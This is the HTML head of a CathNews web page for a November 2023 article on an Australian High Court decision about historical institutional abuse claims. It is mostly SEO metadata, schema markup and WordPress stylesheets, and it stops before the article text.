

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2023/11/02/high-court-decision-opens-way-for-claims-on-abuse/?utm_medium=email&utm_campaign=Pope%20calls%20for%20paradigm%20shift%20in%20Catholic%20theology%20%20High%20Court%20decision%20opens%20way%20for%20claims%20on%20abuse%20%20Child%20dies%20in%20lift%20accident%20at%20Sydney%20Catholic%20school&utm_content=Pope%20calls%20for%20paradigm%20shift%20in%20Catholic%20theology%20%20High%20Court%20decision%20opens%20way%20for%20claims%20on%20abuse%20%20Child%20dies%20in%20lift%20accident%20at%20Sydney%20Catholic%20school%20CID_08af292f843549a63896276386828db7&utm_source=Cathnews%20Newsletter&utm_term=High%20Court%20decision%20opens%20way%20for%20claims%20on%20abuse
body_size: 38570
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>High Court decision opens way for claims on abuse - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2023/11/02/high-court-decision-opens-way-for-claims-on-abuse/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="High Court decision opens way for claims on abuse - CathNews" />
	<meta property="og:description" content="A landmark decision by the High Court could open the door for a string of legal claims against institutions in which historical sexual abuse occurred. Source: The Australian." />
	<meta property="og:url" content="https://cathnews.com/2023/11/02/high-court-decision-opens-way-for-claims-on-abuse/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2023-11-01T20:10:00+00:00" />
	<meta property="article:modified_time" content="2023-11-01T21:29:04+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2023/10/0221high-The-High-Court-of-Australia-in-Canberrra.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2023/11/02/high-court-decision-opens-way-for-claims-on-abuse/#article","isPartOf":{"@id":"https://cathnews.com/2023/11/02/high-court-decision-opens-way-for-claims-on-abuse/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"High Court decision opens way for claims on abuse","datePublished":"2023-11-01T20:10:00+00:00","dateModified":"2023-11-01T21:29:04+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2023/11/02/high-court-decision-opens-way-for-claims-on-abuse/"},"wordCount":315,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2023/11/02/high-court-decision-opens-way-for-claims-on-abuse/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/10/0221high-The-High-Court-of-Australia-in-Canberrra.jpg","articleSection":["Legal Matters"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2023/11/02/high-court-decision-opens-way-for-claims-on-abuse/","url":"https://cathnews.com/2023/11/02/high-court-decision-opens-way-for-claims-on-abuse/","name":"High Court decision opens way for claims on abuse - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2023/11/02/high-court-decision-opens-way-for-claims-on-abuse/#primaryimage"},"image":{"@id":"https://cathnews.com/2023/11/02/high-court-decision-opens-way-for-claims-on-abuse/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/10/0221high-The-High-Court-of-Australia-in-Canberrra.jpg","datePublished":"2023-11-01T20:10:00+00:00","dateModified":"2023-11-01T21:29:04+00:00","breadcrumb":{"@id":"https://cathnews.com/2023/11/02/high-court-decision-opens-way-for-claims-on-abuse/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2023/11/02/high-court-decision-opens-way-for-claims-on-abuse/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2023/11/02/high-court-decision-opens-way-for-claims-on-abuse/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2023/10/0221high-The-High-Court-of-Australia-in-Canberrra.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2023/10/0221high-The-High-Court-of-Australia-in-Canberrra.jpg","width":461,"height":233,"caption":"The High Court of Australia (Supplied)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2023/11/02/high-court-decision-opens-way-for-claims-on-abuse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"High Court decision opens way for claims on abuse"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="c13479833f354aef25a1e5b4-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F11%2F02%2Fhigh-court-decision-opens-way-for-claims-on-abuse%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F11%2F02%2Fhigh-court-decision-opens-way-for-claims-on-abuse%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
